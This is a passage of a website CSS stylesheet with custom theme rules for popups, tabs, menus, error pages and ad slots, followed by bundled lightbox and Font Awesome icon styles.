	width: 160px
}

.popup_box .label_chbox .chbox {
	display: none
}

.popup_box .label_chbox:before {
	content: "";
	width: 12px;
	height: 12px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border: 1px solid #ebebeb;
	background-color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.popup_box .label_chbox.checked:before {
	background-image: url(../img/style/check2.png);
	background-repeat: no-repeat;
	background-position: 50% 50%
}

.popup_box .button_submit {
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #3498db;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .button_register {
	border: none;
	cursor: pointer;
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #27ae60;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .success {
	width: 33px;
	height: 25px;
	padding: 21px 17px;
	margin: 0 auto 20px;
	border: 5px solid #27ae60;
	background: url(../img/style/check3.png) no-repeat 50% 50%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}
/*.advert-img {
    background-image: url(http://usatiki.hosti.biz/wp-content/uploads/2019/01/noadvertimage.jpg) !important;
	background-size: cover !important;
}*/


/*.page-id-58031 .site-main{
	background:none;
}*/

.page-id-58031  .site-main .title_box {
    border-bottom: none;
    margin-bottom: 0px;
}



.single_obyava .title_box {
    padding-bottom: 0px;
    position: relative;
     margin-bottom: 0px; 
    border-bottom: 0px solid #e1e1e3;
    margin-top: 10px;
}


.home article h1, .home article .h1, .tabs .h1, .front-tabs .h1{
padding-bottom: 15px !important;
margin: 30px 0 !important;
font: 48px/52px phenomena_light !important;
color: #34495e !important;
text-align: center !important;
border-bottom: 1px solid #e1e1e3 !important;
}

.front-tabs{
	background:#fff;
}
.tabs {
  margin: 0px;
  position: relative;
  background: #fff;
  /*box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.2);*/
  width: 100%;
}

.tabs nav {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  background: #f8f9f9;
  /*color: #6C5D5D;*/
  /*text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.2);*/
  width: 20%;
  padding:  80px 0;
}
.tabs nav a:first-child{
	border-top: 1px solid #e7e7e9;
}
.tabs nav a {
  padding: 20px ;
  text-align: left;
  width: 100%;
  cursor: pointer;

    display: block;

font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
border-bottom: 1px solid #e7e7e9;

  
}

.tabs nav a:hover,
.tabs nav a.selected {
  /*background: #6C5D5D;
  color: #AD9897;*/
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);*/
}

.tabs .content {
  padding: 0px;
  position: absolute;
  top: 0px;
  left: 20%;
  /*color: #6C5D5D;*/
  width: 0px;
  height: 100%;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.5s linear 0s;
}

.tabs .content.visible {
  padding: 10px 20px;
  width: calc(100% - 20%);
  overflow: hidden;
  opacity: 1;
}

.tabs .content p { padding-bottom: 2px; }

.tabs .content p:last-of-type { padding-bottom: 0px; }


.tabs-title{
display: block;
padding:20px 20px 0 20px;

font: 18px/20px roboto_bold;
color: #2c3e50;
text-align: center;
text-transform: uppercase;
}


.obyava_item .title_box {

    border-bottom:0px;

margin-bottom:0;
}


.adverts-pagination {

    text-align: center !important;
color: #777;

}


.adverts-pagination a,.adverts-pagination span{
	color: #333;
	padding:5px 12px !important;
}
.adverts-pagination .current{
	border-color:#e74c3c;
	color:#e74c3c;
}

.adverts-pagination  .current a{
	border-color:#e74c3c;
	color:#e74c3c;
}

.left_side_dt,.sidebar{
	height:100%
}

@media(max-width:1200px){
	.left_side_dt{
	display:none !important;
}


}
@media(min-width:1200px){
.left_side_mb{
	display:none !important;
}
}
@media(max-width:1600px){
.container {
    max-width: 100%;
}
}

.left_side_mb{
	margin-bottom:30px
}
.adverts-options {

    border: 1px solid rgb(222, 194, 123) !important ;
    background-color: rgb(244, 230, 195) !important ;

}

.adverts-search .advert-input input[type="text"] {

    border:1px solid rgb(222, 194, 123)  !important;
padding: 10px  !important;

font-size: 14px  !important;

background: #fff  !important;

}
.adverts-button-small {
	    border:1px solid rgb(222, 194, 123)  !important;
		background: rgb(222, 194, 123)  !important;
		font-size:16px  !important;
		padding:5px 30px   !important;
		height:auto   !important;
}



@media(min-width:992px){
	.title_slider{
		display:none;
	}
}

@media(max-width:992px){

.title_slider {

    padding-bottom: 20px;
    display: block;
    margin-bottom: 40px;
    font: 36px/40px roboto_bold;
    color: rgb(52, 73, 94);
    text-align: center;
    text-transform: uppercase;
    border-bottom: 2px solid rgb(224, 204, 154);

}
#maintabsContent .tab-pane {

    border: none;
margin-bottom:30px;
}
#maintabsContent .card{
	background:none;
	margin-bottom:20px;
}


}

.responsivetabs-more .dropdown-toggle::after {
    display: none;


}

.responsivetabs-more{
	color:rgb(119, 119, 119);
	padding: 0.5rem 1rem;
	border-top: 3px solid transparent;
	border-right: 3px solid transparent;
	border-left: 3px solid transparent;
	border-bottom: none;
	background: rgb(237, 217, 166);
	font-size: 14px;

font-weight: bold;
bottom: -3px;
border-radius: 0 !important;
position: relative;
text-align: center;


}
.responsivetabs-more a{
	color:rgb(119, 119, 119);
}
.responsivetabs-more a:hover,
.responsivetabs-more a:focus
{
	background: rgb(237, 217, 166) !important;
}

.responsivetabs-more .dropdown-menu {
    padding: 0 !important;
}

.responsivetabs-more .dropdown-menu li{
    margin: 0 !important;
	border-bottom: 1px solid rgb(233, 202, 167);
}


.responsivetabs-more  #maintabs .nav-item {
    margin-bottom: 0 !important;
    margin-right: 0 !important;

}


.responsivetabs-more  #maintabs .nav-item:hover .nav-link,
.responsivetabs-more  #maintabs .nav-link:hover,
.responsivetabs-more  #maintabs .nav-item  .nav-link.:hover
{
	border-bottom: none !important;
}


.front-tabs .nav-tabs {
  display: none;
}

@media (min-width: 992px) {

.front-tabs  	#tabs{
	background: rgb(248, 249, 249);
}
.front-tabs  	#tabs li a{
	padding:20px;
	text-transform: uppercase;
	font: 12px/14px roboto_bold;
	color: rgb(52, 73, 94);
}

.front-tabs  	#tabs li a:hover{
	background: #fff;
	color: rgb(52, 152, 219);
}


.front-tabs  .tab-content{
	padding:0 20px 20px 40px
}
.front-tabs   .nav-tabs {
    display: flex;
    flex-flow: column nowrap;
  }
.front-tabs   .nav-tabs {
    border-bottom: none;
    border-right: 1px solid #ddd;
    display: flex;
  }
.front-tabs   .nav-tabs {
    margin: 0;
  }
 .front-tabs  .nav-tabs .nav-item + .nav-item {
    margin-top: 0.25rem;
  }
.front-tabs   .nav-tabs .nav-link {
    transition: border-color 0.125s ease-in;
    white-space: nowrap;
  }
.front-tabs   .nav-tabs .nav-link:hover {
    background-color: #f7f7f7;
    border-color: transparent;
  }
.front-tabs   .nav-tabs .nav-link.active {
    border-bottom-color: #ddd;
    border-right-color: #fff;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
	border-top-left-radius: 0;
    margin-right: -1px;
		border-left: 0;
		/*font: 12px/14px roboto_bold;*/
color: rgb(52, 152, 219);

text-transform: uppercase;
padding:30px:
  }
.front-tabs   .nav-tabs .nav-link.active:hover {
    background-color: #fff;
    border-color: #0275d8 #fff #0275d8 #0275d8;
  }

.front-tabs   .card {
    border: none;
  }

 .front-tabs  .card .card-header {
    display: none;
  }

.front-tabs   .card .collapse {
    display: block;
  }
}

@media (max-width: 992px) {
.front-tabs   .tab-pane {
    display: block !important;
    opacity: 1;
  }
}

@media (max-width: 992px) {
.attent,.interes,.advice,blockquote {

    padding: 10px 10px 10px 50px !important;
    margin: 0px  0px  20px  0px !important;
}
.attent::before,.interes::before,.advice::before,blockquote::before {
    left: 10px !important;
}
.front-tabs-title{
	width:100% !important;
	padding: 40px 0 !important;

display: block;

font: 28px/32px roboto_bold !important;

color: rgb(44, 62, 80) !important;

text-align: center !important;

text-transform: uppercase !important;
}
}

.front-tabs-title{
display: block;

font: 18px/20px roboto_bold;
color: rgb(44, 62, 80);
text-align: center;
text-transform: uppercase;
padding: 30px 20px;
width: 300px;
}

.navbar-toggler-icon.icon-bar{ background-color: white !important; }




.front-tabs .tab-pane .card-header h2 a:after{
content: "-";
position: absolute;
right: 20px;
font-size: 30px;
}
.front-tabs .tab-pane .card-header h2 a.collapsed:after{
content: "+";
position: absolute;
right: 20px;
font-size: 30px;
}

.home .catalog_slider{
	/*background:#fff*/
}








.recent_articles_wrap .title_art {

    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: rgb(69, 69, 83);

}



.show_all, .show_ad, .show_all_home {
width: 250px;
padding: 10px 20px;
display: block;
margin: 0 auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(../img/style/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.category .card{
	background: none
}
.dropdown.responsivetabs-more{

}


.responsivetabs-more  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);

}

.responsivetabs-more .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(1, 0);
  display: block;
background:rgb(237, 217, 166);
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  border:none;
}
.responsivetabs-more .nav-item:hover .nav-link{
	 border-width:1px !important;
	     background:rgb(237, 217, 166) !important;
}

.responsivetabs-more .nav-item  .nav-link{
border-top: none !important;
border-left: none !important;
border-right: none !important;
}

.responsivetabs-more .nav-item .active,.responsivetabs-more  .nav-item:hover {

    background:rgb(237, 217, 166) !important;

}

.btn-header-login{
border: none;
padding: 10px 0 5px 40px;
display: block;
font: 13px/15px roboto_regular;
color: rgb(155, 163, 175);
text-decoration: none;
text-transform: uppercase;
background: transparent url(./img/style/icon_login.png) no-repeat 0 50%;
}

.btn-header-advert{
border: none;
padding: 10px 0 5px 35px;
display: block;

text-decoration: none;
text-transform: uppercase;
background-color: transparent !important;
border-color:transparent !important;
font: 14px/18px roboto_bold;

color: rgb(155, 163, 175);

/*  */

}
.btn-header-advert-icon{
width: 25px;
height: 25px;
padding:0px;
position: absolute;
top: 5px;
left: 0;
background: rgb(52, 70, 89);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.btn-header-advert-icon:after {

    content: "";
    width: 12px;
    height: 9px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -5px auto 0;
    background: url(./img/style/icons3.png) no-repeat;

}

.btn-header-advert:hover,.btn-header-advert:active,.btn-header-advert:focus{
color: #fff !important;
background-color: transparent !important;
border-color:transparent !important;
box-shadow: none !important;
}

.btn-header-advert-icon{

}

.menu_box_links{
margin-top: 5px;

margin-left: 15px;}






.btn-header-login:hover,.btn-header-login:active,.btn-header-login:focus{
	color: #fff !important;
	background: transparent url(./img/style/icon_login.png) no-repeat 0 50% !important;
}

/*@media(min-width:992px){
.left_side .articles-menu{
    position: absolute;
    z-index: 1000;
	min-width: 235px;
}
}*/

@media(max-width:992px){
#masthead nav{
	-ms-flex-pack: justify !important;
  justify-content: space-between !important;}
  .navbar-brand {

    height: 50px;
    min-width: auto;

}
header .logo .sitename, footer .logo .sitename {
	top:10px;
}
}

.articles-menu-tab{
	padding:20px !important;
}

.articles-menu-tab .icon-dogs,.articles-menu-tab .icon-cats{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}


 .articles-f{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}



.card{
	background:none !important;
	padding:0 0 .5rem 0 !important;
}







#maintabsContent  h2{
text-transform:uppercase;
}


.front-bottom-tabs{
	background:#fff;
	padding:20px;
	margin-top:50px;
}


.front-bottom-tabs .card-header{
	background:#fff;
}



h2 a{
	color: RGB(231, 76, 60) !important;
}
.articles-menu .divider{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}

#menu-item-65115,#menu-item-65190{
	border-bottom:0 !important;
	padding-top:20px !important;
	padding-bottom:10px !important;
}
.menu_mobile{
background: #1f2d3b;
z-index: 10000;
position: absolute;
width: 100%;
}
ul.menu_mobile{
 padding-top: 0px !important;
  padding-left: 20px !important;
   padding-right: 20px !important;
    padding-bottom: 20px !important;
}
ul.menu_mobile li{
    margin: 0 !important;
    padding: 10px !important;
    list-style: none !important;
    border-bottom: 1px solid rgb(52, 73, 94) !important;
}

ul.menu_mobile li ul li{
    margin: 0 !important;
    padding: 0px  0px 0px 20px !important;
    list-style: none !important;
    border-bottom: none !important;
}
ul.menu_mobile li ul li a{
font: 10px/12px roboto_bold !important;
}


ul.menu_mobile li a{
font: 12px/14px roboto_bold !important;
color: rgb(231, 231, 233) !important;
text-transform: uppercase !important;
text-decoration: none !important;
cursor: pointer !important;
display: block;
padding: 5px 0;
}

.slider-wrapper{
	position:relative;
}
























#maintabsContent  .catalog_slider h2{
	text-align:center;
	margin:50px auto 20px auto;
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

@media(max-width:992px){
.site-main_reviews {

	 padding: 5px !important;
}
.reviews_block {
    padding: 5px !important;
}

.container {
    padding-right: 5px;
    padding-left: 5px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl, .col-xxl-auto, .col-xxxl-1, .col-xxxl-2, .col-xxxl-3, .col-xxxl-4, .col-xxxl-5, .col-xxxl-6, .col-xxxl-7, .col-xxxl-8, .col-xxxl-9, .col-xxxl-10, .col-xxxl-11, .col-xxxl-12, .col-xxxl, .col-xxxl-auto {
    padding-right: 5px;
    padding-left: 5px;
}
.row {
    margin-right: -5px;
    margin-left: -5px;

}
.slider_list .bl_item_link{
	border-bottom:1px solid #dedede;
}

#footer  .navbar-brand{
    margin: 0 auto;
}
footer .social_box {
width: 100%;
position: relative;
margin-left: calc( 50% - 45px ) !important;
margin-top:20px;
display: block;
}

}

#toc_container a {
    font-size: 18px;
}

.error_page {

}


.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370px;
	padding: 50px;
	position: relative;
	margin: 40px auto 300px;
	border: 15px solid #fff
}

.error_page .error_block .attention {
	width: 106px;
	height: 106px;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 10;
	background: url(./img/style/attention.png) no-repeat
}

.error_page .error_block .title1 {
	display: block;
	margin-bottom: 20px;
	font: 54px/58px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title2 {
	display: block;
	margin-bottom: 10px;
	font: 14px/16px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title3 {
	display: block;
	margin-bottom: 30px;
	font: 14px/16px roboto_regular;
	color: #e74c3c
}

.error_page .error_block .text_box {
	width: 310px;
	display: block;
	float: left;
	position: relative;
	z-index: 11
}

.error_page .error_block .text_box p {
	margin: 5xp 0;
	font: 12px/14px roboto_regular;
	color: #2c3e50
}

.error_page .error_block .button {
	/*height: 16px;*/
	padding: 15px 35px;
	display: block;
	float: left;
	font: 14px/16px roboto_regular;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	border: 1px solid #2c3e50;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px
}

.error_page .img_wrap {
	position: absolute;
	top: -40px;
	right: 40px;
	z-index: 10
}


@media(max-width:1200px){
	.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370;

	margin: 40px auto 150px;

}
.error_page .img_wrap {
    position: static;
 text-align: center;
}
.title1,.title2,.title3{
	text-align:center;
}
.error_box{
	text-align:center;
}

.error_page .error_block .button {
    display: inline-block;
    float: none;
    margin: 0 auto 50px auto;

}
}
@media(min-width:1200px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 30vw !important;
}}

@media(min-width:993px) and (max-width:1199px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 50vw !important;
}}

@media(max-width:992px){
.iframe-container iframe{
 width: 100vw !important;
 height: 60vw !important;
}}

/*.embed-responsive{
position:relative;
display:block;
height:0;
padding:0;
overflow:hidden;
}
.embed-responsive.embed-responsive-item,
.embed-responsiveiframe{
position:absolute;
top:0;
bottom:0;
left:0;
width:100%;
height:100%;
border:0;
}
.embed-responsive-16by9{
padding-bottom:56.25%;
}*/

.article_block ol, .article ol {
    counter-reset: num;
    padding-left: 5px;
}


.article_block ol li, .article ol li {
    padding-left: 25px;
    position: relative;
    margin: 10px 0;
font: 16px/20px roboto_regular;

color: rgb(52, 73, 94);
}

.article_block ol li::before, .article ol li::before {
    content: counter(num);
    counter-increment: num;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font: 16px/16px roboto_boldcond;
    color: rgb(231, 76, 60);
}





.article_descr_block{

}
.article_descr_block_bottom{
padding-top: 50px;
margin-top:50px
}

@media(max-width:992px){
	.article_descr_block,.article_descr_block_bottom,.article{
padding:20px;
}
}
.btn.loadMoreBtn {
width: 250px;
padding: 10px 20px;
display: block;
margin: 20px  auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.btn.loadMoreBtn:hover {
    text-decoration: none;
}
.dropdown-menu.advert-contact-info{
	border:0 !important;
	margin:20px 0;
}


.tax-advert_category .site-main{
    background: none;
    padding: 0;
    border:none;
    border-radius: none;
    margin-bottom: 30px;
}




    .view_pc,.view_mob {
    	/*margin-bottom: 20px;*/
    }

    .view_mob, .view_mob_sp {
    	display: none;
    }

    @media (max-width: 700px) {
    	.view_mob, .view_mob_sp {
    		display:block;
    	}

    	.view_pc, .view_pc_sp {
    		display: none;
    	}
    }
#loadMored_wrapper{
flex-basis: 100%;
width: 0;
}




@media all and (min-width: 920px) and (max-width:1219px) {

	        #left_ad {
        	display: none
        }

}

      @media screen and (min-width: 1220px){
		        #left_ad div#yandex_rtb_R-A-152591-4 {
      	width: 160px;
      	margin: 0 auto
      }

      #left_ad {
      	margin-top: 15px;
      	text-align: center
      }
	  }

.cld-like-count-wrap::before{
	content:"+ ";
}
.cld-dislike-count-wrap::before{
	content:"- ";
}

.cld-common-wrap > a.cld-like-dislike-trigger {
    color: rgb(152, 152, 152);
}
.cld-count-wrap {
margin-left: 0px;
    font-size:14px;
    color: rgb(152, 152, 152);
}
a.cld-like-trigger:hover{
	color:green !important;
}



.cld-like-dislike-wrap {
    float: right;
}

#wrapper-yandex_rtb_R-A-209628-10{
	width:100%;
	text-align:center;
}


.ekko-lightbox{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}.ekko-lightbox-container{position:relative}.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.ekko-lightbox iframe{width:100%;height:100%}.ekko-lightbox-nav-overlay{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}.ekko-lightbox-nav-overlay a{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s;color:#fff;font-size:30px;z-index:1}.ekko-lightbox-nav-overlay a>*{-ms-flex-positive:1;flex-grow:1}.ekko-lightbox-nav-overlay a>:focus{outline:none}.ekko-lightbox-nav-overlay a span{padding:0 30px}.ekko-lightbox-nav-overlay a:last-child span{text-align:right}.ekko-lightbox-nav-overlay a:hover{text-decoration:none}.ekko-lightbox-nav-overlay a:focus{outline:none}.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}.ekko-lightbox a:hover{opacity:1;text-decoration:none}.ekko-lightbox .modal-dialog{display:none}.ekko-lightbox .modal-footer{text-align:left}.ekko-lightbox-loader{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ekko-lightbox-loader>div{width:40px;height:40px;position:relative;text-align:center}.ekko-lightbox-loader>div>div{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}@keyframes a{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}
/*# sourceMappingURL=[data-uri] */
/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
